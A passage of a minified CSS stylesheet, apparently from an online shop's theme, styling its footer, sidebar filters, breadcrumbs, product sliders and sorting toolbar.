.body{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;padding-top:10px;padding-bottom:10px;width:100%}footer .copywrite-bar .body p{color:#808080;font-size:11px;padding:10px 0}footer .copywrite-bar .body .social-icons{display:flex}footer .copywrite-bar .body .social-icons a{text-decoration:none;margin-left:10px;display:flex;align-items:center}footer .copywrite-bar .body .social-icons a:first-of-type{margin-left:0}footer .copywrite-bar .body .social-icons a img{width:25px;height:25px}footer .bottom-bar{height:60px;display:flex;align-items:center}@media (max-width:767px){footer .bottom-bar{flex-direction:column;height:120px}}footer .bottom-bar .left{background-color:#0095da;transform:skew(-30deg);padding:5px 20px;margin-left:-20px;margin-right:20px;height:100%;display:flex;align-items:center;position:relative}@media (max-width:767px){footer .bottom-bar .left{height:60px;transform:skew(0deg);width:100%;padding:5px 0;margin-left:0;margin-right:0}}footer .bottom-bar .left::before{content:'';height:100%;background-color:#0095da;position:absolute;right:0;width:1000px}@media (max-width:767px){footer .bottom-bar .left::before{right:-20px}}footer .bottom-bar .left img{display:block;transform:skew(30deg)}@media (max-width:767px){footer .bottom-bar .left img{transform:skew(0deg)}}footer .bottom-bar .right{background-color:#00377b;transform:skew(-30deg);padding:5px 20px;height:100%;display:flex;align-items:center;margin-right:-20px;position:relative;width:100%}@media (max-width:767px){footer .bottom-bar .right{height:60px;transform:skew(0deg);width:100%;padding:5px 0;margin-left:0;margin-right:0}}footer .bottom-bar .right::after{content:'';height:100%;background-color:#00377b;position:absolute;left:0;width:2000px;z-index:-1}@media (max-width:767px){footer .bottom-bar .right::after{left:-20px}}footer .bottom-bar .right img{display:block;transform:skew(30deg);margin-right:20px;height:30px}@media (max-width:767px){footer .bottom-bar .right img{transform:skew(0deg)}}footer .bottom-bar .right p{color:#fff;font-size:11px;padding:5px 0;text-align:left;transform:skew(30deg)}@media (max-width:767px){footer .bottom-bar .right p{transform:skew(0deg)}}.page-main{padding:0 10px;max-width:1280px;font-size:14px;color:#00377b}.page-main h2{font-size:20px}.home-page{display:flex;align-items:flex-start}.column.main.home-page{margin-top:0;display:flex;flex-direction:column;max-width:100%}.column.main.home-page p:first-of-type{margin-top:5px !important}.column.main.home-page h2{margin:30px 0 10px 0}@media (max-width:899px){.column.main.home-page.top{width:100%}.home-page .c-sidebar{display:none}}.side-bar{min-width:20%;max-width:20%;padding-right:15px;display:inline-block;position:-webkit-sticky;position:sticky;box-sizing:border-box;top:120px}.side-bar .expand-expanded{cursor:pointer;width:13px;height:13px;border:1px solid #00377b;border-radius:4px;position:absolute;top:8px;left:0px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar .expand-expanded::after{content:"";border:solid #00377b;border-width:0 1px 1px 0;display:inline-block;padding:2px;position:absolute;top:2px;left:3px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar .expand::after{transform:rotate(45deg);-webkit-transform:rotate(45deg)}.side-bar .expanded{border:1px solid #de231c;background-color:#de231c}.side-bar .expanded::after{transform:rotate(-135deg);-webkit-transform:rotate(-135deg);top:4px;border:solid #fff;border-width:0 1px 1px 0}.side-bar span.spacer::before{content:none}.side-bar .actions-toolbar{padding:0 10px;justify-content:flex-end}.side-bar .action{text-decoration:none !important;font-size:13px}@media (max-width:899px){.side-bar.c-sidebar{position:relative;min-width:50%;max-width:100%;padding-right:0;top:0;margin-top:20px;order:3;min-height:30px}}@media (max-width:460px){.side-bar.c-sidebar{min-width:100%}}.side-bar .widget{margin-top:20px}.side-bar .widget h3{text-align:left;margin-bottom:10px;font-size:16px;font-weight:bold}.side-bar .widget p{font-size:14px;line-height:20px}.side-bar .subscribe{position:relative;margin-top:10px}.side-bar .subscribe .field.newsletter{margin:0 !important}.side-bar .subscribe .field.newsletter input{margin:0;padding-left:10px;box-shadow:none}.side-bar .subscribe .control::before{content:none !important}.side-bar .subscribe .actions{position:absolute;right:0;width:auto !important;top:0;height:32px}.side-bar .subscribe .actions button,.side-bar .subscribe .actions .cart.table-wrapper .actions-toolbar>.action,.side-bar .subscribe .actions .action-gift{height:32px;border:none;background-color:#2f7aea;margin:0}.side-bar .subscribe .actions button:hover,.side-bar .subscribe .actions .cart.table-wrapper .actions-toolbar>.action:hover,.side-bar .subscribe .actions .action-gift:hover{background-color:#00377b}.side-bar ul{position:-webkit-sticky;position:sticky;top:0;box-sizing:border-box;width:100%;flex-direction:column;align-items:flex-start}.side-bar ul li{width:100%;box-sizing:border-box;display:flex;flex-direction:row-reverse;justify-content:flex-end;align-items:center;flex-wrap:wrap;position:relative}.side-bar ul li.level0{padding:5px 10px 5px 20px}.side-bar ul li.level1{padding:5px 5px 5px 20px}.side-bar ul li a{text-decoration:none;max-width:90%;color:#00377b;font-size:13px;margin-right:auto;padding-right:10px;line-height:1.5;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar ul li a span{color:#00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar ul li a span.tree-product-number{color:#de231c !important;font-weight:400}.side-bar ul li a:hover{color:#2f7aea !important}.side-bar ul li a:hover span{color:#2f7aea !important}.side-bar .tree-category-name{line-height:1.5}.side-bar .block.filter{background-color:#fff;margin-bottom:unset}.side-bar .filter-title{display:none;font-size:18px;font-weight:400;color:#00377b;margin-bottom:30px;padding:0 10px}.side-bar .filter-options .filter-options-title{color:#00377b !important;position:relative;outline:none;padding-left:20px;font-size:13px;margin:0;word-break:normal;line-height:20px}.side-bar .filter-options-title::before{content:"";cursor:pointer;width:13px;height:13px;border:1px solid #00377b;border-radius:4px;background:transparent;position:absolute;top:3px;left:0;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar .filter-options-title::after{content:"";cursor:pointer !important;border:solid #00377b !important;border-width:0 1px 1px 0 !important;display:inline-block !important;padding:2px !important;transform:rotate(45deg);-webkit-transform:rotate(45deg);position:absolute;left:4px;top:6px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar .filter-options-item.active .filter-options-title::before{border:1px solid #2f7aea;background:#2f7aea;border-width:0 1px 1px 0 !important}.side-bar .filter-options-item.active .filter-options-title::after{transform:rotate(-135deg);-webkit-transform:rotate(-135deg);top:8px;border:solid #fff !important;border-width:0 1px 1px 0 !important}.side-bar .filter-content{font-size:14px;color:#00377b;border:1px solid #808080;padding:10px 0}.side-bar .filter-options-item{padding:5px 10px;cursor:pointer}@media (max-width:768px){.side-bar .filter-options-item{padding:10px}}.side-bar .filter-options .filter-options-content{padding:5px 0;margin:0}.side-bar .filter-count-label{display:none}.side-bar .filter-subtitle,.side-bar .filter-current-subtitle{font-size:16px;font-weight:700;color:#00377b;margin-bottom:30px;display:block;padding:0 10px}.side-bar .count{color:#de231c !important;display:inline-flex;font-weight:400}.side-bar .smile-es-range-slider>div:nth-child(1),.side-bar .smile-es-range-slider>div:nth-child(2){width:50%;margin-bottom:5px;display:inline-flex;color:#de231c;font-weight:400}.side-bar .smile-es-range-slider>div:nth-child(2){float:right;text-align:right;display:inline-block}.side-bar .actions-toolbar{display:flex;justify-content:center;padding:0 10px;margin-top:10px}.side-bar .actions-toolbar .action.primary.small{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;height:40px;width:200px}.side-bar .actions-toolbar .action.primary.small:hover{text-decoration:none}.side-bar .actions-toolbar .action.primary.small a{color:#fff;text-decoration:none}.side-bar .actions-toolbar .action.primary.small span{font-weight:inherit;line-height:inherit}.side-bar .actions-toolbar .action.primary.small:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.side-bar .actions-toolbar .action.primary.small:hover a{color:#fff;text-decoration:none}.side-bar .actions-toolbar .action.primary.small:hover span{font-weight:inherit;line-height:inherit}.side-bar .filter-current ol.items{padding:10px}.side-bar .filter-current ol.items li.item{display:flex;justify-content:flex-start;align-items:center;flex-direction:row;position:relative;flex-wrap:nowrap;margin:5px 0}.side-bar .filter-current ol.items li.item a.remove{position:absolute;left:0;padding-right:10px !important;margin:0;top:0}.side-bar .filter-current ol.items li.item a.remove span{font-size:0px !important}.side-bar .filter-current ol.items li.item a.remove::before,.side-bar .filter-current ol.items li.item a.remove::after{content:'';position:absolute;height:2px;width:10px;top:50%;left:0;margin-top:-1px;background:#000}.side-bar .filter-current ol.items li.item a.remove::before{display:inline-block;width:10px;height:2px;overflow:hidden;transform:rotate(45deg)}.side-bar .filter-current ol.items li.item a.remove::after{transform:rotate(-45deg)}.side-bar .filter-value{margin-left:10px}.side-bar .filter-label{margin-left:15px;font-weight:600}.side-bar .action.clear{text-decoration:none;color:#00377b;margin:10px 10px 30px 10px;display:block}.side-bar .action.clear:hover{color:#de231c}.side-bar .filter-options-content ol.items li.item input{position:absolute;visibility:hidden}.side-bar .filter-options-content ol.items li.item input+label{position:relative;cursor:pointer;padding:0}.side-bar .filter-options-content ol.items li.item input+label span{color:#de231c;font-weight:400}.side-bar .filter-options-content ol.items li.item input+label:before{content:'';margin-right:10px;margin-top:2px;display:inline-block;vertical-align:text-top;width:13px;height:13px;border-radius:4px;background:transparent;border:1px solid #00377b}.side-bar .filter-options-content ol.items li.item input:hover+label:before{background:#f7f7f7}.side-bar .filter-options-content ol.items li.item input:focus+label:before{box-shadow:0 0 0 3px rgba(0,0,0,0.12)}.side-bar .filter-options-content ol.items li.item input:checked+label:before{background:#00377b}.side-bar .filter-options-content ol.items li.item input:disabled+label{color:#b8b8b8;cursor:auto}.side-bar .filter-options-content ol.items li.item input:disabled+label:before{box-shadow:none;background:#ddd}.side-bar .filter-options-content ol.items li.item input:checked+label:after{content:'';position:absolute;left:1px;top:6px;background:white;width:2px;height:2px;box-shadow:2px 0 0 #fff,4px 0 0 #fff,4px -2px 0 #fff,4px -4px 0 #fff,4px -6px 0 #fff,4px -8px 0 #fff;transform:rotate(45deg)}.side-bar .filter-options-content input{height:40px;border-radius:4px;max-width:100%;border:1px solid #f7f7f7;padding:0 10px;box-sizing:border-box;margin:10px 0}.side-bar .filter-options-content .actions-toolbar{justify-content:flex-end}.side-bar .ui-slider-handle{background:#de231c !important}.side-bar .filter .filter-content .item{margin:10px 0 10px 10px}.category side-bar.c-sidebar .filter-subtitle #filter-close-btn,.search.results side-bar.c-sidebar .filter-subtitle #filter-close-btn{display:none}.category #filter-btn,.search.results #filter-btn{display:none}@media (max-width:768px){.category,.page-with-filter{position:relative}.category .side-bar.c-sidebar,.page-with-filter .side-bar.c-sidebar{position:absolute;transform:translateX(-100%);opacity:0;z-index:10;background-color:#fff;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.category .side-bar.c-sidebar.active,.page-with-filter .side-bar.c-sidebar.active{transform:translateX(0%);opacity:1}.category .side-bar.c-sidebar.active .filter-subtitle,.page-with-filter .side-bar.c-sidebar.active .filter-subtitle{display:flex;justify-content:space-between}.category .side-bar.c-sidebar.active .filter-subtitle #filter-close-btn,.page-with-filter .side-bar.c-sidebar.active .filter-subtitle #filter-close-btn{width:20px;height:20px;display:flex;justify-content:center;align-items:center;z-index:15;background-color:pink}.category .side-bar.c-sidebar.active .filter-subtitle #filter-close-btn:after,.page-with-filter .side-bar.c-sidebar.active .filter-subtitle #filter-close-btn:after{content:"\f00d";font-family:"Font Awesome 5 Free";font-size:20px;z-index:11}.category .side-bar.c-sidebar .close-wrapper,.page-with-filter .side-bar.c-sidebar .close-wrapper{width:30px;height:30px;margin:10px;position:absolute;right:0;top:0;display:flex;flex-direction:column;justify-content:center}.category .side-bar.c-sidebar .close-wrapper .close,.page-with-filter .side-bar.c-sidebar .close-wrapper .close{position:relative}.category .side-bar.c-sidebar .close-wrapper .close span,.page-with-filter .side-bar.c-sidebar .close-wrapper .close span{width:100%;position:absolute;height:5px;border-radius:4px;background-color:#00377b}.category .side-bar.c-sidebar .close-wrapper .close span:first-of-type,.page-with-filter .side-bar.c-sidebar .close-wrapper .close span:first-of-type{transform:rotate(45deg)}.category .side-bar.c-sidebar .close-wrapper .close span:last-of-type,.page-with-filter .side-bar.c-sidebar .close-wrapper .close span:last-of-type{transform:rotate(-45deg)}.category .side-bar.c-sidebar .filter .filter-content .item,.page-with-filter .side-bar.c-sidebar .filter .filter-content .item{margin:20px 0 20px 10px}.category #filter-btn,.page-with-filter #filter-btn{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;font-weight:normal;padding:0;width:49%}.category #filter-btn:hover,.page-with-filter #filter-btn:hover{text-decoration:none}.category #filter-btn a,.page-with-filter #filter-btn a{color:#fff;text-decoration:none}.category #filter-btn span,.page-with-filter #filter-btn span{font-weight:inherit;line-height:inherit}.category #filter-btn:hover,.page-with-filter #filter-btn:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.category #filter-btn:hover a,.page-with-filter #filter-btn:hover a{color:#fff;text-decoration:none}.category #filter-btn:hover span,.page-with-filter #filter-btn:hover span{font-weight:inherit;line-height:inherit}}#maincontent .home-page .slick-slider button,#maincontent .home-page .slick-slider .cart.table-wrapper .actions-toolbar>.action,#maincontent .home-page .slick-slider .action-gift{top:50% !important}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent;visibility:hidden;width:100%}.slick-initialized{visibility:visible !important}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-slide.slick-initialized{visibility:visible !important}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-arrow{border-radius:0 !important}.slick-arrow.slick-next{right:10px}.slick-arrow.slick-prev{left:10px}.anchor-section{padding:0 !important}#maincontent .main-slider{width:100%}#maincontent .main-slider .container{padding:0;max-width:100%;background-color:#fff}#maincontent .main-slider .container img{width:100%;height:auto}#maincontent .main-slider .col-12{padding:0}#maincontent .main-slider .col-12+p{display:none}#maincontent .main-slider .slider-nav{color:#00377b;display:flex;justify-content:space-around;flex-wrap:nowrap;min-height:40px;height:auto;cursor:pointer}#maincontent .main-slider .slider-nav .col-3{padding-left:0;padding-right:0;width:unset;max-width:unset;ms-flex:unset;flex:unset}#maincontent .main-slider .slider-nav p.nav-module{font-size:13px;line-height:18px;padding:12px 3px;margin:0 !important;border:none;display:flex;justify-content:center;align-items:center;height:100%;margin-top:0 !important;border-bottom:2px solid transparent;text-align:center;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){#maincontent .main-slider .slider-nav p.nav-module{font-size:10px}}#maincontent .main-slider .slider-nav .nav-module.active,#maincontent .main-slider .slider-nav .nav-module:hover{color:#00377b !important;border-bottom:2px solid #00377b;background-color:#de231c}body .page-main{margin-top:0;transition:all .5s ease}body.page-scrolled .page-main{margin-top:150px;transition:all 0s ease}@media (min-width:1200px){.container{max-width:1240px}}body.catalog-product-compare-index #product-comparison .cell{width:320px}body.catalog-product-compare-index #product-comparison .cell.label{width:170px}body.catalog-product-compare-index #product-comparison td:last-child{padding-right:0 !important;padding-left:40px !important}body.catalog-product-compare-index .action.print{padding-right:0}@media only screen and (max-width:380px){body.catalog-product-compare-index #product-comparison .cell{width:190px;padding-top:10px}body.catalog-product-compare-index #product-comparison .cell.label{width:100px}body.catalog-product-compare-index .action.print{display:none}body.catalog-product-compare-index #product-comparison .product-image-photo{padding:0}body.catalog-product-compare-index #product-comparison .product-item-actions .actions-primary+.actions-secondary{margin-top:10px}}@media (max-width:380px){.page-products .columns .column.main{padding-bottom:0 !important}.page-products .c-sidebar.c-sidebar--categories{padding:0 !important}.page-products .page-products .columns{padding-top:15px}.page-products .products-grid{margin-top:90px}.page-products .products-grid .product-item{margin-bottom:13px !important}#sliderBlog,#sliderBlog .container,#sliderBlog .container .col{padding:0 !important}}.cms-home .columns .column.main h1,.cms-home .columns .column.main h1+p{padding:0 !important}.cms-home #sliderBlog button.slick-prev.slick-arrow,.cms-home #sliderBlog .cart.table-wrapper .actions-toolbar>.action.slick-prev.slick-arrow,.cms-home #sliderBlog .action-gift.slick-prev.slick-arrow{left:5px !important}.cms-home #sliderBlog button.slick-next.slick-arrow,.cms-home #sliderBlog .cart.table-wrapper .actions-toolbar>.action.slick-next.slick-arrow,.cms-home #sliderBlog .action-gift.slick-next.slick-arrow{right:5px !important}.cms-home #slider-featured .slick-list.draggable{margin-left:-20px}.cms-home #slider-featured button.slick-prev.slick-arrow,.cms-home #slider-featured .cart.table-wrapper .actions-toolbar>.action.slick-prev.slick-arrow,.cms-home #slider-featured .action-gift.slick-prev.slick-arrow{left:-15px !important;top:160px}.cms-home #slider-featured button.slick-next.slick-arrow,.cms-home #slider-featured .cart.table-wrapper .actions-toolbar>.action.slick-next.slick-arrow,.cms-home #slider-featured .action-gift.slick-next.slick-arrow{right:-15px !important;top:160px}.cms-home #sliderBlog .slick-slide p{min-height:40px !important}@media only screen and (max-width:767px){.row{margin-right:0 !important}#sliderBlog .slider-porady .row{margin-left:0 !important}}@media (max-width:380px){.cms-home .main-slider,.cms-home .banner-mainpage,.cms-home #slider-featured,.cms-home #slider-producenci{margin-bottom:0}#sliderBlog button.slick-prev.slick-arrow,#sliderBlog button.slick-next.slick-arrow,#sliderBlog .cart.table-wrapper .actions-toolbar>.action.slick-prev.slick-arrow,#sliderBlog .cart.table-wrapper .actions-toolbar>.action.slick-next.slick-arrow,#sliderBlog .action-gift.slick-prev.slick-arrow,#sliderBlog .action-gift.slick-next.slick-arrow{top:19% !important}}#slider-producenci{width:100%;margin:0 auto}@media (max-width:767px){.cms-home #slider-featured button.slick-prev.slick-arrow,.cms-home #slider-featured .cart.table-wrapper .actions-toolbar>.action.slick-prev.slick-arrow,.cms-home #slider-featured .action-gift.slick-prev.slick-arrow{left:20px !important}.cms-home #slider-featured button.slick-next.slick-arrow,.cms-home #slider-featured .cart.table-wrapper .actions-toolbar>.action.slick-next.slick-arrow,.cms-home #slider-featured .action-gift.slick-next.slick-arrow{right:30px !important}.cms-home .column.main .product-item{padding-left:10px;padding-right:10px}#sliderBlog{padding:0;margin:0 -15px}#sliderBlog .container{padding:0 15px}#sliderBlog .container .col{padding:0}.cms-home #sliderBlog button.slick-next.slick-arrow,.cms-home #sliderBlog .cart.table-wrapper .actions-toolbar>.action.slick-next.slick-arrow,.cms-home #sliderBlog .action-gift.slick-next.slick-arrow{right:40px !important}.cms-home #sliderBlog button.slick-prev.slick-arrow,.cms-home #sliderBlog .cart.table-wrapper .actions-toolbar>.action.slick-prev.slick-arrow,.cms-home #sliderBlog .action-gift.slick-prev.slick-arrow{left:40px !important}}#sliderBlog{padding:0;margin:0 -15px}#sliderBlog .container{padding:0 15px}.cms-home #sliderBlog button.slick-next.slick-arrow,.cms-home #sliderBlog .cart.table-wrapper .actions-toolbar>.action.slick-next.slick-arrow,.cms-home #sliderBlog .action-gift.slick-next.slick-arrow{right:40px !important}.cms-home #sliderBlog button.slick-prev.slick-arrow,.cms-home #sliderBlog .cart.table-wrapper .actions-toolbar>.action.slick-prev.slick-arrow,.cms-home #sliderBlog .action-gift.slick-prev.slick-arrow{left:40px !important}.slick-prev:before,.slick-next:before{display:none}slider-featured_sale .slick-initialized{visibility:visible}slider-featured_new .slick-initialized{visibility:visible}#slider-featured .slick-initialized{visibility:visible}#slider-producenci.slick-initialized{visibility:visible}#sliderBlog.slick-initialized{visibility:visible}#slider-komplet.slick-initialized{visibility:visible}#slider-zamienniki.slick-initialized{visibility:visible}button.slick-prev.slick-arrow,.cart.table-wrapper .actions-toolbar>.action.slick-prev.slick-arrow,.action-gift.slick-prev.slick-arrow{background-image:url('../images/left_arrow.svg') !important}button.slick-next.slick-arrow,.cart.table-wrapper .actions-toolbar>.action.slick-next.slick-arrow,.action-gift.slick-next.slick-arrow{background-image:url('../images/right_arrow.svg') !important}@media only screen and (max-width:599px){.cms-home .slick-prev,.cms-home .slick-next{top:50%;opacity:.5}.cms-home .slick-prev:hover,.cms-home .slick-next:hover{opacity:1}.cms-home .slick-prev,.cms-home #slider-featured button.slick-prev.slick-arrow,.cms-home #slider-producenci button.slick-prev.slick-arrow,.cms-home #slider-featured .cart.table-wrapper .actions-toolbar>.action.slick-prev.slick-arrow,.cms-home #slider-producenci .cart.table-wrapper .actions-toolbar>.action.slick-prev.slick-arrow,.cms-home #slider-featured .action-gift.slick-prev.slick-arrow,.cms-home #slider-producenci .action-gift.slick-prev.slick-arrow{left:5px !important}.cms-home .slick-next,.cms-home #slider-featured button.slick-next.slick-arrow,.cms-home #slider-producenci button.slick-next.slick-arrow,.cms-home #slider-featured .cart.table-wrapper .actions-toolbar>.action.slick-next.slick-arrow,.cms-home #slider-producenci .cart.table-wrapper .actions-toolbar>.action.slick-next.slick-arrow,.cms-home #slider-featured .action-gift.slick-next.slick-arrow,.cms-home #slider-producenci .action-gift.slick-next.slick-arrow{right:5px !important}.cms-home #slider-producenci button.slick-prev.slick-arrow,.cms-home #slider-producenci button.slick-next.slick-arrow,.cms-home #slider-producenci .cart.table-wrapper .actions-toolbar>.action.slick-prev.slick-arrow,.cms-home #slider-producenci .cart.table-wrapper .actions-toolbar>.action.slick-next.slick-arrow,.cms-home #slider-producenci .action-gift.slick-prev.slick-arrow,.cms-home #slider-producenci .action-gift.slick-next.slick-arrow{top:45% !important}}#slider-producenci{padding-left:60px;padding-right:60px;background-color:#fff;margin-top:10px}#slider-producenci .sliderProduct{background:white !important;text-align:center !important}#slider-producenci .sliderProduct img{max-width:100% !important}#slider-producenci .slick-slider button.slick-prev.slick-arrow,#slider-producenci .slick-slider button.slick-next.slick-arrow,#slider-producenci .slick-slider .cart.table-wrapper .actions-toolbar>.action.slick-prev.slick-arrow,#slider-producenci .slick-slider .cart.table-wrapper .actions-toolbar>.action.slick-next.slick-arrow,#slider-producenci .slick-slider .action-gift.slick-prev.slick-arrow,#slider-producenci .slick-slider .action-gift.slick-next.slick-arrow{top:20px !important}#slider-producenci .slick-slider button.slick-prev.slick-arrow,#slider-producenci .slick-slider .cart.table-wrapper .actions-toolbar>.action.slick-prev.slick-arrow,#slider-producenci .slick-slider .action-gift.slick-prev.slick-arrow{left:5px !important}#slider-producenci .slick-slider button.slick-next.slick-arrow,#slider-producenci .slick-slider .cart.table-wrapper .actions-toolbar>.action.slick-next.slick-arrow,#slider-producenci .slick-slider .action-gift.slick-next.slick-arrow{right:5px !important}.breadcrumbs,.breadcrumbs-product{margin:30px auto;padding:0 15px;height:50px;background-color:#fff;box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);position:relative;width:100%;max-width:100%;display:flex;justify-content:flex-start;align-items:center;border:none;overflow:hidden}.breadcrumbs .items,.breadcrumbs-product .items{margin:0;padding:0;list-style:none none;font-size:13px;color:#808080;letter-spacing:.025em;text-decoration:none;white-space:nowrap;display:flex}@media (max-width:899px){.breadcrumbs .items,.breadcrumbs-product .items{overflow-x:auto;padding-bottom:10px}.breadcrumbs .items::-webkit-scrollbar,.breadcrumbs-product .items::-webkit-scrollbar{padding-top:10px;width:1px;height:2px}.breadcrumbs .items::-webkit-scrollbar-track,.breadcrumbs-product .items::-webkit-scrollbar-track{box-shadow:none}.breadcrumbs .items::-webkit-scrollbar-thumb,.breadcrumbs-product .items::-webkit-scrollbar-thumb{background-color:#00377b}}.breadcrumbs .items>li,.breadcrumbs-product .items>li{color:#00377b;cursor:pointer;position:relative;height:14px}.breadcrumbs .items>li a,.breadcrumbs-product .items>li a{font-size:14px;color:#808080;letter-spacing:.025em;text-decoration:none;white-space:nowrap}.breadcrumbs .items>li:hover a,.breadcrumbs-product .items>li:hover a{color:#00377b;cursor:pointer;position:relative}.breadcrumbs .items>li:not(:last-child):after,.breadcrumbs-product .items>li:not(:last-child):after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:18px;font-family:'luma-icons';margin:0 10px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;text-align:center;content:'';width:12px;height:1px;background:#808080;position:relative;top:50%}.breadcrumbs .items>li .crumbSubcategories,.breadcrumbs-product .items>li .crumbSubcategories{display:none;position:absolute;top:68px;left:0;border:none;padding:14px 20px;background:#ffffff;z-index:10;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.breadcrumbs .items>li .crumbSubcategories ul,.breadcrumbs-product .items>li .crumbSubcategories ul{flex-direction:column}.breadcrumbs .items>li .crumbSubcategories ul li,.breadcrumbs-product .items>li .crumbSubcategories ul li{line-height:16px;list-style:none;padding:8px 0;margin:0}.breadcrumbs .items>li .crumbSubcategories ul li a,.breadcrumbs-product .items>li .crumbSubcategories ul li a{color:#00377b !important;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.breadcrumbs .items>li .crumbSubcategories ul li:hover a,.breadcrumbs-product .items>li .crumbSubcategories ul li:hover a{color:#de231c !important}.breadcrumbs .items>li:hover .crumbSubcategories,.breadcrumbs-product .items>li:hover .crumbSubcategories{display:block}.columns{display:flex}.category,.columns{display:flex;flex-wrap:wrap}.category .top,.columns .top,.category .search-results-main,.columns .search-results-main{width:80%}@media (max-width:899px){.category .top,.columns .top,.category .search-results-main,.columns .search-results-main{width:100%}}.category .category-description,.columns .category-description{margin-bottom:20px}.category .category-description h1,.columns .category-description h1{margin:0 0 24px 0;padding:0;font-size:25px;font-weight:700;color:#00377b;border:none;border-width:0}.category .category-description p,.columns .category-description p{font-size:13px;margin-bottom:10px;line-height:1.5}.category p,.columns p{font-size:13px;margin-bottom:10px;line-height:1.5}.category .products-list,.columns .products-list{width:100%}.category .toolbar-products,.columns .toolbar-products{margin-bottom:20px;padding:0;display:flex;align-items:flex-start;flex-wrap:wrap;justify-content:space-between;width:100%}.category .toolbar-products::before,.columns .toolbar-products::before,.category .toolbar-products::after,.columns .toolbar-products::after{display:none}.category .toolbar-products .category_searcher,.columns .toolbar-products .category_searcher{width:40%}.category .toolbar-products .toolbar-sorter.sorter,.columns .toolbar-products .toolbar-sorter.sorter{width:40%;max-width:40%}@media (max-width:767px){.category .toolbar-products,.columns .toolbar-products{flex-wrap:wrap}.category .toolbar-products .modes,.columns .toolbar-products .modes{display:none}.category .toolbar-products .category_searcher,.columns .toolbar-products .category_searcher,.category .toolbar-products .sorter.toolbar-sorter,.columns .toolbar-products .sorter.toolbar-sorter,.category .toolbar-products .field.limiter,.columns .toolbar-products .field.limiter,.category .toolbar-products .pages,.columns .toolbar-products .pages,.category .toolbar-products #toolbar-amount,.columns .toolbar-products #toolbar-amount{width:100%;margin:0 0 10px 0}.category .products,.columns .products{margin-top:30px}}.category .select-hide,.columns .select-hide{display:none}.category .select-items,.columns .select-items{position:absolute;background-color:#fff;top:100%;left:0;right:0;z-index:99}.category .control,.columns .control{position:relative;width:50%;padding:0 !important}.category .toolbar-products .toolbar-sorter,.columns .toolbar-products .toolbar-sorter{flex:1 0 30%;padding:0 !important;position:relative}@media (max-width:768px){.category .toolbar-products .toolbar-sorter,.columns .toolbar-products .toolbar-sorter{display:flex;justify-content:space-between;flex:1 0 47%}.category .toolbar-products .toolbar-sorter.sorter,.columns .toolbar-products .toolbar-sorter.sorter{max-width:unset}}@media (max-width:460px){.category .toolbar-products .toolbar-sorter,.columns .toolbar-products .toolbar-sorter{flex-direction:column}.category .toolbar-products .toolbar-sorter #filter-btn,.columns .toolbar-products .toolbar-sorter #filter-btn{margin-bottom:10px;height:40px}}.category .search .control,.columns .search .control{width:100%}.category .toolbar-sorter.sorter select,.columns .toolbar-sorter.sorter select,.category .control select,.columns .control select{display:none}.category .select-items div,.columns .select-items div,.category .select-selected,.columns .select-selected{box-sizing:border-box;line-height:22px;color:#ffffff;padding:8px 16px;border:1px solid transparent;border-color:transparent transparent rgba(0,0,0,0.1) transparent;cursor:pointer;font-size:13px;background-color:#2f7aea}.category .select-selected,.columns .select-selected{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-height:40px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s 